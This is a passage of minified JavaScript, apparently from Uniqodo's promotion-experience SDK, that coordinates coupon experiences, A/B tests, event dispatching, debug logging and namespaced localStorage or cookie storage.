executing.");for(;u;)try{if(o=1,i&&(a=2&t[0]?i.return:t[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,t[1])).done)return a;switch(i=0,a&&(t=[2&t[0],a.value]),t[0]){case 0:case 1:a=t;break;case 4:return u.label++,{value:t[1],done:!1};case 5:u.label++,i=t[1],t=[0];continue;case 7:t=u.ops.pop(),u.trys.pop();continue;default:if(!(a=0<(a=u.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){u=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3])){u.label=t[1];break}if(6===t[0]&&u.label<a[1]){u.label=a[1],a=t;break}if(a&&u.label<a[2]){u.label=a[2],u.ops.push(t);break}a[2]&&u.ops.pop(),u.trys.pop();continue}t=r.call(n,u)}catch(e){t=[6,e],i=0}finally{o=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}},d=(v.prototype.initialize=function(){var e,t;if(void 0===window.UniqodoX){var n=new u.a;window.UniqodoX=n;for(var r=0;r<v.subscribers.length;r++)new v.subscribers[r](n).initialize()}null!==(t=null===(e=window.UniqodoX)||void 0===e?void 0:e.emit)&&void 0!==t&&t.call(e,c.a.coordinatorReady,{}),!0===window.UNIQODO.orderConfirmation&&this.transaction()},v.prototype.transaction=function(){var e,t;if(148!==window.UNIQODO.advertiserId){for(var n=window.UNIQODO,r=Object(a.d)(n),o={},i=1;i<=30&&void 0!==n["p"+i];i++)o["p"+i]=n["p"+i];null!==(t=(e=window.UniqodoX).emit)&&void 0!==t&&t.call(e,c.a.coordinatorTransaction,{orderDetails:r,customParameters:o})}},Object.defineProperty(v.prototype,"ExperienceList",{get:function(){return this.experiencesList},enumerable:!1,configurable:!0}),v.prototype.sleep=function(t){return new n(function(e){return window.setTimeout(e,t)})},v.prototype.beginExperienceFlow=function(r){var o,i,a,u;return f(this,void 0,void 0,function(){var t,n;return h(this,function(e){switch(e.label){case 0:return"canvas"!==r.type?[3,2]:[4,this.sleep(200)];case 1:e.sent(),e.label=2;case 2:return[4,r.criteriaMet()];case 3:return e.sent()?[4,(new l.a).startTest(null===(o=r.justo)||void 0===o?void 0:o.testId)]:[2];case 4:return(t=e.sent()).hasTest&&(n=t.splitId===(null===(i=r.justo)||void 0===i?void 0:i.challengerId),null!==(u=null===(a=window.UniqodoX)||void 0===a?void 0:a.emit)&&void 0!==u&&u.call(a,c.a.justoAudience,{experience:r,isChallenger:n,splitId:+t.splitId,testId:+t.test.testId}),!n)||r.fetchExperience(),[2]}})})},v.prototype.execute=function(){var o;return f(this,void 0,void 0,function(){var t,n,r;return h(this,function(e){switch(e.label){case 0:t=this.experiencesList.allActiveExperiences,n=0,e.label=1;case 1:return n<t.length?((r=t[n]).subscribe(this.experienceEventDispatcher),[4,r.initialize()]):[3,4];case 2:e.sent(),e.label=3;case 3:return n++,[3,1];case 4:return"function"==typeof(null===(o=window.UNIQODO)||void 0===o?void 0:o.experienceBuilderReadySignal)&&window.UNIQODO.experienceBuilderReadySignal(),Object(i.c)(t,this.beginExperienceFlow),[2]}})})},v.prototype.subscribeExperience=function(n,r){return f(this,void 0,void 0,function(){var t;return h(this,function(e){return(t=this.experiencesList.getExperienceById(n))&&t.subscribe(r),[2]})})},v.prototype.unsubscribeExperience=function(n,r){return f(this,void 0,void 0,function(){var t;return h(this,function(e){return(t=this.experiencesList.getExperienceById(n))&&t.unsubscribe(r),[2]})})},v.prototype.destroy=function(e){var t=this.experiencesList.getExperienceById(e);t&&t.destroy()},v.prototype.closeExperience=function(n,r){return f(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return(t=this.experiencesList.getExperienceById(n))?[4,t.destroy(r)]:[2];case 1:return e.sent(),this.recycleExperience(t),[2]}})})},v.prototype.recycleExperience=function(t){return f(this,void 0,void 0,function(){return h(this,function(e){switch(e.label){case 0:return t.Rules.display.Hierarchy.shouldTriggerReInstall()?(r.a.get().log("%c Re-initiate experience ".concat(t.id),"color: yellow;"),t.resetAllRules(),[4,t.criteriaMet()]):[2];case 1:return e.sent()&&this.executeExperience(t),[2]}})})},v.prototype.registerAvailableExperience=function(n,r){return f(this,void 0,void 0,function(){var t;return h(this,function(e){return(t=this.experiencesList.getExperienceById(n))?(t.setInstance(r),[2,t]):[2]})})},v.prototype.canExperienceBeInstalled=function(e){return!!e.Instance&&!(e.Instance.isPresentInDOM()||!e.Instance.canStart(this.experiencesList.allRunningExperiences))},v.prototype.executeExperience=function(n){return f(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return n.Instance&&this.canExperienceBeInstalled(n)?[4,n.Instance.isTriggerRulesMet()]:[2];case 1:return e.sent()?(t=new p.a(n),n.subscribe(t),[4,n.install()]):[3,3];case 2:e.sent(),e.label=3;case 3:return[2]}})})},v.prototype.enforceExperienceInstall=function(t){return f(this,void 0,void 0,function(){return h(this,function(e){return t&&(t.forceInstallOn(),t.fetchExperience()),[2]})})},v.get=function(){return f(this,void 0,void 0,function(){var t,n;return h(this,function(e){switch(e.label){case 0:return v.instance?[3,2]:[4,(t=new s.a).fetchAsyncConfigurations()];case 1:e.sent(),n=new v(t),(v.instance=n).initialize(),e.label=2;case 2:return[2,v.instance]}})})},v.subscribers=[o.a,e.a],v);function v(e){this.experiencesList=e,this.experienceEventDispatcher=new t.a,this.beginExperienceFlow=this.beginExperienceFlow.bind(this)}}).call(this,b(5))},function(e,t,n){"use strict";n.d(t,"a",function(){return l});var r=n(73),o=n(18),i=function(e,t,n){if(n||2===arguments.length)for(var r,o=0,i=t.length;o<i;o++)!r&&o in t||((r=r||Array.prototype.slice.call(t,0,o))[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))},a=(Object.defineProperty(u.prototype,"IsEnabled",{get:function(){return!0},enumerable:!1,configurable:!0}),u.prototype.log=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this.IsEnabled&&console.log.apply(console,e)},u.prototype.error=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this.IsEnabled&&console.error.apply(console,e)},u.prototype.warn=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this.IsEnabled&&console.warn.apply(console,e)},u.prototype.info=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this.IsEnabled&&console.info.apply(console,e)},u.prototype.fallbackGroup=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];console.log.apply(console,i(i(["-".repeat(10)],e,!1),["-".repeat(10)],!1))},u.prototype.group=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];if(this.IsEnabled)return"function"!=typeof console.group?this.fallbackGroup.apply(this,e):void console.group.apply(console,e)},u.prototype.groupCollapsed=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];if(this.IsEnabled)return"function"!=typeof console.groupCollapsed?this.fallbackGroup.apply(this,e):void console.groupCollapsed.apply(console,e)},u.prototype.groupEnd=function(){this.IsEnabled&&"function"==typeof console.groupEnd&&console.groupEnd()},u);function u(){}var c,s,l=((c=function(e,t){return(c=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}c(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)})(p,s=a),Object.defineProperty(p.prototype,"IsEnabled",{get:function(){var e=this.Namespace.getItem("enabled");return"true"===(null==e?void 0:e.value)},enumerable:!1,configurable:!0}),Object.defineProperty(p.prototype,"Namespace",{get:function(){if(!this.namespace){var e=o.a.get();this.namespace=e.getNamespace(p.STORAGE_KEY,p.STORAGE_EXPIRY)}return this.namespace},enumerable:!1,configurable:!0}),p.prototype.enableLogging=function(){this.Namespace.setItem("enabled","true",p.STORAGE_EXPIRY),this.Namespace.getItem("enabled").Regenerate=!0,this.Namespace.Regenerate=!0,this.Namespace.save()},p.prototype.setForRuleGroup=function(e,t){if(this.IsEnabled){var n=new r.BrowserLogger(t);e.setLogger(n)}},p.get=function(){return p.instance||(p.instance=new p),p.instance},p.STORAGE_KEY="dbg",p.STORAGE_EXPIRY=36e5,p);function p(){return null!==s&&s.apply(this,arguments)||this}},function(e,t,n){"use strict";var r,o;n.d(t,"a",function(){return r}),(o=r=r||{}).beforeInstall="beforeInstall",o.afterInstall="afterInstall",o.onDestroyed="onDestroyed",o.beforeNavigation="beforeNavigation",o.afterPagesNavigation="afterPagesNavigation",o.triggerNavigation="triggerNavigation",o.initialized="initialized"},function(e,t,n){"use strict";n.d(t,"a",function(){return o});var r={engagement:"engagement.uniqodo.com",justo:"justo.uniqodo.com",api:"api.uniqodo.com",insights:"insights.uniqodo.com/api",referral:"referral.uniqodo.io/v2","promotion-experience-coordinator-source":"https://t.promotionx.io","promotion-experience-resources":"https://t.promotionx.io","promotion-experience-preview-resources":"https://t.promotionx.io/previews","promotion-experience-preview-assets":"https://t.promotionx.io/asset/run-time","cache-buster":!0},o=function(e,t){return void 0===r[e]?t:r[e]}},function(e,r,s){"use strict";(function(o){s.d(r,"a",function(){return u}),s.d(r,"b",function(){return t}),s.d(r,"c",function(){return n});var i=s(3),e=function(e,a,u,c){return new(u=u||o)(function(n,t){function r(e){try{i(c.next(e))}catch(e){t(e)}}function o(e){try{i(c.throw(e))}catch(e){t(e)}}function i(e){var t;e.done?n(e.value):((t=e.value)instanceof u?t:new u(function(e){e(t)})).then(r,o)}i((c=c.apply(e,a||[])).next())})},a=function(n,r){var o,i,a,e,u={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(o)throw new TypeError("Generator is already executing.");for(;u;)try{if(o=1,i&&(a=2&t[0]?i.return:t[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,t[1])).done)return a;switch(i=0,a&&(t=[2&t[0],a.value]),t[0]){case 0:case 1:a=t;break;case 4:return u.label++,{value:t[1],done:!1};case 5:u.label++,i=t[1],t=[0];continue;case 7:t=u.ops.pop(),u.trys.pop();continue;default:if(!(a=0<(a=u.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){u=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3])){u.label=t[1];break}if(6===t[0]&&u.label<a[1]){u.label=a[1],a=t;break}if(a&&u.label<a[2]){u.label=a[2],u.ops.push(t);break}a[2]&&u.ops.pop(),u.trys.pop();continue}t=r.call(n,u)}catch(e){t=[6,e],i=0}finally{o=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}},u=function(t,n){return void 0===n&&(n=!1),new o(function(e){return Object(i.g)(t,e,n)})},t=function(n,r){return void 0===r&&(r=!1),e(void 0,void 0,void 0,function(){var t;return a(this,function(e){switch(e.label){case 0:return[4,u(n,r)];case 1:return t=e.sent(),[2,JSON.parse(t.responseText)]}})})},n=function(n,r,o){return void 0===r&&(r={}),e(void 0,void 0,void 0,function(){var t;return a(this,function(e){switch(e.label){case 0:return[4,c(n,r,o)];case 1:return t=e.sent(),[2,JSON.parse(t.responseText)]}})})},c=function(t,n,r){return void 0===n&&(n={}),new o(function(e){return Object(i.e)(t,n,r,e)})}}).call(this,s(5))},function(e,t,n){"use strict";n.d(t,"a",function(){return U});var r=n(2),o=n(14),a=(Object.defineProperty(i.prototype,"HasSupport",{get:function(){return void 0!==window.btoa&&void 0!==window.atob},enumerable:!1,configurable:!0}),i.prototype.encrypt=function(e){return this.HasSupport?btoa(e):e},i.prototype.decrypt=function(e){if(!this.HasSupport)return e;try{return atob(e)}catch(e){return null}},i);function i(){}var u=n(1),c=(Object.defineProperty(s.prototype,"HasSupport",{get:function(){return!0},enumerable:!1,configurable:!0}),s.prototype.setItem=function(e,t,n){Object(u.setItem)(e,t,n,!0)},s.prototype.getItem=function(e){return Object(u.getItem)(e)},s.prototype.exists=function(e){return Boolean(this.getItem(e))},s.prototype.removeItem=function(e){Object(u.removeItem)(e)},s.prototype.iterateNamespaceKeys=function(e,t){for(var n=document.cookie.split(";"),r=0;r<n.length;r++){var o=n[r].split("="),i=o[0],a=(o[1],i.replace(/^\s+|\s+$/g,""));(a||"").substring(0,e.length)===e&&t(a.substring(e.length+1),a)}},s);function s(){}var l=(Object.defineProperty(p.prototype,"HasSupport",{get:function(){return void 0!==window.localStorage},enumerable:!1,configurable:!0}),p.prototype.setItem=function(e,t){localStorage.setItem(e,t)},p.prototype.getItem=function(e){return localStorage.getItem(e)},p.prototype.exists=function(e){return Boolean(localStorage.getItem(e))},p.prototype.removeItem=function(e){localStorage.removeItem(e)},p.prototype.iterateNamespaceKeys=function(e,t){for(var n in localStorage)(n||"").substring(0,e.length)===e&&t(n.substring(e.length+1),n)},p);function p(){}var f,h,d,v,y,b=(g.getDefaultAdapters=function(){return[new l,new c]},Object.defineProperty(g.prototype,"HasSupport",{get:function(){return Boolean(this.adapter)},enumerable:!1,configurable:!0}),g.prototype.setItem=function(e,t,n){var r,o=JSON.stringify(t),i=new a;null!==(r=this.adapter)&&void 0!==r&&r.setItem(e,i.encrypt(o),n)},g.prototype.getItem=function(e){var t,n=null===(t=this.adapter)||void 0===t?void 0:t.getItem(e),r=new a;if(!n)return null;var o=r.decrypt(n);if(!o)return null;try{return JSON.parse(o)}catch(e){return null}},g.prototype.exists=function(e){var t;return(null===(t=this.adapter)||void 0===t?void 0:t.exists(e))||!1},g.prototype.removeItem=function(e){var t;null!==(t=this.adapter)&&void 0!==t&&t.removeItem(e)},g.prototype.iterateNamespaceKeys=function(e,t){var n;null!==(n=this.adapter)&&void 0!==n&&n.iterateNamespaceKeys(e,t)},Object.defineProperty(g.prototype,"Adapter",{get:function(){return this.adapter},enumerable:!1,configurable:!0}),g);function g(e){void 0===e&&(e=g.getDefaultAdapters());for(var t=0;t<e.length;t++){var n=e[t];if(n.HasSupport){this.adapter=n;break}}}(f||(f={})).records="r",(h||(h={})).value="v",(v=d=d||{}).expiry="e",v.createdAt="c",(y||(y={})).regenerate="n";var m=(O.prototype.serialize=function(){var e;return this.regenerate?((e={})[y.regenerate]="1",e):{}},Object.defineProperty(O.prototype,"Value",{get:function(){return this.regenerate},enumerable:!1,configurable:!0}),O.createFromRaw=function(e){var t;return new O("1"===(null===(t=e[y.regenerate])||void 0===t?void 0:t.toString()))},O);function O(e){this.regenerate=e}var w=(_.prototype.isExpired=function(){return Date.now()>this.ExpiryTimeStamp},_.prototype.serialize=function(){var e;return(e={})[d.expiry]=this.expiry/1e3,e[d.createdAt]=this.createdAt,e},Object.defineProperty(_.prototype,"ExpiryTimeStamp",{get:function(){return this.createdAt+this.expiry},enumerable:!1,configurable:!0}),_.prototype.isAfter=function(e){return this.ExpiryTimeStamp>e.ExpiryTimeStamp},_.prototype.regenerate=function(e){!0===(null==e?void 0:e.Value)&&(this.createdAt=Date.now())},_.createFromRaw=function(e){var t,n,r=null===(t=e[d.expiry])||void 0===t?void 0:t.toString(),o=null===(n=e[d.createdAt])||void 0===n?void 0:n.toString();if(void 0===r||void 0===o)return null;var i=parseInt(r),a=parseInt(o);return isNaN(i)||isNaN(i)?null:new _(1e3*i,a)},_.DEFAULT_EXPIRY_SECONDS=2592e6,_);function _(e,t){void 0===e&&(e=_.DEFAULT_EXPIRY_SECONDS),void 0===t&&(t=Date.now()),this.expiry=e,this.createdAt=t}var E=(Object.defineProperty(P.prototype,"Regenerate",{get:function(){return this.regenerate},set:function(e){this.regenerate="boolean"!=typeof e?e:new m(e)},enumerable:!1,configurable:!0}),Object.defineProperty(P.prototype,"Expiry",{get:function(){return this.expiry?this.expiry:new w},set:function(e){this.expiry="number"!=typeof e?e:new w(e,Date.now())},enumerable:!1,configurable:!0}),P);function P(){this.regenerate=new m(!1)}var x,I,C=(x=function(e,t){return(x=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}x(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),j=function(){return(j=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},T=(C(S,I=E),S.prototype.initialize=function(){this.Expiry.isExpired()&&this.namespace.removeItem(this.key,!0),this.Expiry.regenerate(this.Regenerate)},S.prototype.serialize=function(){var e;return j(j(j({},this.Expiry.serialize()),this.Regenerate.serialize()),((e={})[h.value]=this.value,e))},S.createFromRaw=function(e,t,n){var r=new S(e,t[h.value],n),o=w.createFromRaw(t);return o&&(r.Expiry=o),r.Regenerate=m.createFromRaw(t),r},S);function S(e,t,n){var r=I.call(this)||this;return r.key=e,r.value=t,r.namespace=n,r}var R,A,D=(R=function(e,t){return(R=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}R(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),M=function(){return(M=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},N=(D(k,A=E),Object.defineProperty(k.prototype,"Context",{get:function(){return this.context},set:function(e){this.context=e},enumerable:!1,configurable:!0}),k.verifyRecord=function(e){return!!e&&void 0!==e[f.records]&&void 0!==e[d.expiry]&&void 0!==e[d.createdAt]},Object.defineProperty(k.prototype,"RecordKey",{get:function(){return k.generateRecordKey(this.namespaceName)},enumerable:!1,configurable:!0}),Object.defineProperty(k.prototype,"NamespaceName",{get:function(){return this.namespaceName},enumerable:!1,configurable:!0}),k.generateRecordKey=function(e){return"".concat(U.prefix,"_").concat(e)},k.prototype.getItem=function(e){return void 0===this.context.records[e]||null===this.context.records?null:this.context.records[e]},k.prototype.setItem=function(e,t,n,r){void 0===n&&(n=new w),void 0===r&&(r=!1),t instanceof T?this.context.records[e]=t:(this.context.records[e]=new T(e,t,this),n&&(this.context.records[e].Expiry=n,this.Expiry.isAfter(this.context.records[e].Expiry)||(this.Expiry=n)),r||this.save())},k.prototype.removeItem=function(e,t){void 0===t&&(t=!1),delete this.context.records[e],t||this.save()},k.prototype.removeNamespace=function(){var e;null!==(e=this.provider)&&void 0!==e&&e.removeItem(this.RecordKey)},k.prototype.iterateRecords=function(e){for(var t=this.context.records,n=Object.keys(t),r=0;r<n.length;r++){var o=n[r];e(t[o],o,r)}},k.prototype.save=function(){var e;null!==(e=this.provider)&&void 0!==e&&e.setItem(this.RecordKey,this.serialize(),this.Expiry.expiry)},k.prototype.serialize=function(){var e,n={};return this.iterateRecords(function(e,t){n[t]=e.serialize()}),M(M(M({},this.Expiry.serialize()),this.regenerate.serialize()),((e={})[f.records]=n,e))},k.prototype.initialize=function(){if(this.Expiry.isExpired())return this.context={records:{}},this.removeNamespace();this.Expiry.regenerate(this.Regenerate),this.iterateRecords(function(e){return e.initialize()}),this.save()},k);function k(e,t){var n=A.call(this)||this;return n.namespaceName=e,n.provider=t,n.context={records:{}},n}var V=(L.create=function(e,t){var n=void 0!==t.provider?t.provider:new b;if(n.HasSupport){var r=L.readStoredData(e,n);if(!n.exists(N.generateRecordKey(e))||N.verifyRecord(r)){var o=r||{},i=w.createFromRaw(o),a=new N(e,n),u=L.parseStoredContext(o,a);return a.Regenerate=m.createFromRaw(o),i&&(a.Expiry=i),a.Context=u,a}}},L.readStoredData=function(e,t){return t.getItem(N.generateRecordKey(e))},L.parseStoredContext=function(e,t){var n={records:{}},r=e[f.records];if(!r)return n;for(var o=Object.keys(r),i=0;i<o.length;i++){var a=o[i],u=r[a],c=T.createFromRaw(a,u,t);n.records[a]=c}return n},L);function L(){}var U=(G.prototype.initialize=function(){var t=this;if(!this.initialized){this.initialized=!0;var e=this.getAllNamespaces();this.logger.group("%c Storage initialize start","background: #222; color: #bada55"),Object(r.c)(e,function(e){t.logger.groupCollapsed("".concat(e.RecordKey," before initialize")),t.logger.log(e.serialize()),t.logger.groupEnd(),e.initialize(),t.logger.log("Namespace ".concat(e.RecordKey," state\n"),e.serialize())}),this.logger.groupEnd()}},G.prototype.getNamespace=function(e,t,n){if(void 0===n&&(n={}),void 0===this.namespaces[e]){var r=V.create(e,n);if(!r)return;this.namespaces[e]=r}return t&&(this.namespaces[e].Expiry=t),this.namespaces[e]},G.prototype.getAllNamespaces=function(n){void 0===n&&(n=new b);var r=[];return null!=n&&n.iterateNamespaceKeys(G.prefix,function(e){var t=V.create(e,{provider:n});t&&r.push(t)}),r},G.get=function(){var e;return void 0!==(null===(e=window.UNIQODO)||void 0===e?void 0:e.storage)||(void 0===window.UNIQODO&&(window.UNIQODO={}),window.UNIQODO.storage=new G),window.UNIQODO.storage},G.prefix="_uqd",G);function G(e){void 0===e&&(e=o.a.get()),this.logger=e,this.initialized=!1,this.namespaces={}}},function(e,t,n){"use strict";n.r(t),n.d(t,"fireEvent",function(){return o}),n.d(t,"pauseEvent",function(){return a}),n.d(t,"listener",function(){return u}),n.d(t,"removeEventListener",function(){return c}),n.d(t,"addEventListener",function(){return s}),n.d(t,"triggerUpdate",function(){return l}),n.d(t,"dispatchEvent",function(){return p});var r=n(0),i=function(){return(i=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=function(e,t,n){var r,o;document.createEvent?((o=document.createEvent("MouseEvents")).uqdEv=!0,o.initEvent(t,!0,!0),r=!e.dispatchEvent(o)):((o=document.createEventObject()).uqdEv=!0,r=e.fireEvent("on"+t,o));return n&&n(),r},a=function(e){e.returnValue=!1,e.preventDefault&&e.preventDefault(),e.cancelBubble=!0,e.stopPropagation&&e.stopPropagation()},u=function(e,t,n,r){window.addEventListener?e.addEventListener(t,n,r):window.attachEvent&&e.attachEvent("on"+t,n)},c=function(e,t,n){e&&(window.removeEventListener?e.removeEventListener(t,n):window.detachEvent&&e.detachEvent("on"+t,n))},s=u,l=function(e){if((!r.a.integrationHelpers||!r.a.integrationHelpers.updatePromoFieldHelper||-1!==r.a.integrationHelpers.updatePromoFieldHelper(e))&&e)if("createEvent"in document){var t=document.createEvent("HTMLEvents");t.initEvent("change",!1,!0),e.dispatchEvent(t)}else e.fireEvent("onchange")},p=function(e,t,n){if(void 0===n&&(n={bubbles:!0}),t){try{var r=new Event(e,i({},n));return void t.dispatchEvent(r)}catch(e){}var o;document.createEvent?((o=document.createEvent("Event")).initEvent(e,!0,!0),t.dispatchEvent(o)):(o=document.createEventObject(),t.fireEvent("on"+e,o))}}},function(e,p,f){"use strict";(function(r){f.d(p,"a",function(){return s});var o,t,e=f(31),n=f(22),i=f(87),a=(o=function(e,t){return(o=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}o(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),u=function(e,a,u,c){return new(u=u||r)(function(n,t){function r(e){try{i(c.next(e))}catch(e){t(e)}}function o(e){try{i(c.throw(e))}catch(e){t(e)}}function i(e){var t;e.done?n(e.value):((t=e.value)instanceof u?t:new u(function(e){e(t)})).then(r,o)}i((c=c.apply(e,a||[])).next())})},c=function(n,r){var o,i,a,e,u={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(o)throw new TypeError("Generator is already executing.");for(;u;)try{if(o=1,i&&(a=2&t[0]?i.return:t[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,t[1])).done)return a;switch(i=0,a&&(t=[2&t[0],a.value]),t[0]){case 0:case 1:a=t;break;case 4:return u.label++,{value:t[1],done:!1};case 5:u.label++,i=t[1],t=[0];continue;case 7:t=u.ops.pop(),u.trys.pop();continue;default:if(!(a=0<(a=u.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){u=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3])){u.label=t[1];break}if(6===t[0]&&u.label<a[1]){u.label=a[1],a=t;break}if(a&&u.label<a[2]){u.label=a[2],u.ops.push(t);break}a[2]&&u.ops.pop(),u.trys.pop();continue}t=r.call(n,u)}catch(e){t=[6,e],i=0}finally{o=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}},s=(t=n.a,a(l,t),l.prototype.triggerReEvaluation=function(){this.rule.Hierarchy.triggerReEvaluateSynchronous()},l.prototype.whenStateChangeToTrue=function(){return u(this,void 0,void 0,function(){var t,n=this;return c(this,function(e){return t=this.rule.Hierarchy,[2,new r(function(e){t.startEvaluation(function(){t.evaluate()&&e(!0)},n.evaluationOptions)})]})})},l.prototype.subscribeToSpaNavigation=function(){this.spaNavigationObserver=new e.b(this.triggerReEvaluation.bind(this)),e.a.get().subscribe(this.spaNavigationObserver)},l.prototype.subscribeToMerchantReEvaluation=function(){var e,t;null!==(t=null===(e=window.UNIQODO)||void 0===e?void 0:e.specific)&&void 0!==t&&t.reevaluate&&(this.reEvaluationObserver=new i.a(this.triggerReEvaluation.bind(this)),window.UNIQODO.specific.reevaluate.subscribe(this.reEvaluationObserver))},l.prototype.beforeEvaluation=function(){this.subscribeToSpaNavigation(),this.subscribeToMerchantReEvaluation()},l.prototype.afterEvaluation=function(){var e,t,n;this.spaNavigationObserver.destroy(),null!==(n=null===(t=null===(e=window.UNIQODO)||void 0===e?void 0:e.specific)||void 0===t?void 0:t.reevaluate)&&void 0!==n&&n.unsubscribe(this.reEvaluationObserver)},l.prototype.evaluate=function(){return u(this,void 0,void 0,function(){var t;return c(this,function(e){switch(e.label){case 0:return this.logger.setForRuleGroup(this.rule.Hierarchy,"RuleQualify"),this.beforeEvaluation(),[4,this.whenStateChangeToTrue()];case 1:return t=e.sent(),this.afterEvaluation(),[2,t]}})})},l);function l(){var e=null!==t&&t.apply(this,arguments)||this;return e.qualificationType="rule",e}}).call(this,f(5))},function(e,s,l){"use strict";(function(t){l.d(s,"a",function(){return u});var n=l(4),r=l(55),o=l(18),i=l(13),e=function(e,a,u,c){return new(u=u||t)(function(n,t){function r(e){try{i(c.next(e))}catch(e){t(e)}}function o(e){try{i(c.throw(e))}catch(e){t(e)}}function i(e){var t;e.done?n(e.value):((t=e.value)instanceof u?t:new u(function(e){e(t)})).then(r,o)}i((c=c.apply(e,a||[])).next())})},a=function(n,r){var o,i,a,e,u={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(o)throw new TypeError("Generator is already executing.");for(;u;)try{if(o=1,i&&(a=2&t[0]?i.return:t[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,t[1])).done)return a;switch(i=0,a&&(t=[2&t[0],a.value]),t[0]){case 0:case 1:a=t;break;case 4:return u.label++,{value:t[1],done:!1};case 5:u.label++,i=t[1],t=[0];continue;case 7:t=u.ops.pop(),u.trys.pop();continue;default:if(!(a=0<(a=u.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){u=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3])){u.label=t[1];break}if(6===t[0]&&u.label<a[1]){u.label=a[1],a=t;break}if(a&&u.label<a[2]){u.label=a[2],u.ops.push(t);break}a[2]&&u.ops.pop(),u.trys.pop();continue}t=r.call(n,u)}catch(e){t=[6,e],i=0}finally{o=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}},u=(Object.defineProperty(c.prototype,"hasAnyPreview",{get:function(){return Boolean(this.getExperiencesInPreview().length)},enumerable:!1,configurable:!0}),c.prototype.removePreview=function(e){this.namespace.removeItem(e.toString())},c.prototype.removePreviewFromList=function(t){return e(this,void 0,void 0,function(){return a(this,function(e){switch(e.label){case 0:return[4,i.a.get()];case 1:return e.sent().ExperienceList.removeExperienceFromList(t),[2]}})})},c.prototype.enterPreview=function(e){this.namespace.setItem(e.ExperienceId.toString(),e.BuildId)},c.prototype.getExperiencesInPreview=function(){var t=[];return this.namespace.iterateRecords(function(e){return t.push(new r.a(e.key.toString(),e.value))}),t},c.prototype.processNewPreviewLink=function(){var e=r.a.createFromCurrentPage();e&&this.enterPreview(e)},c.prototype.processPreviewLinkRemoval=function(){var e=Object(n.d)(c.PREVIEW_QUERY_REMOVE);if(e){var 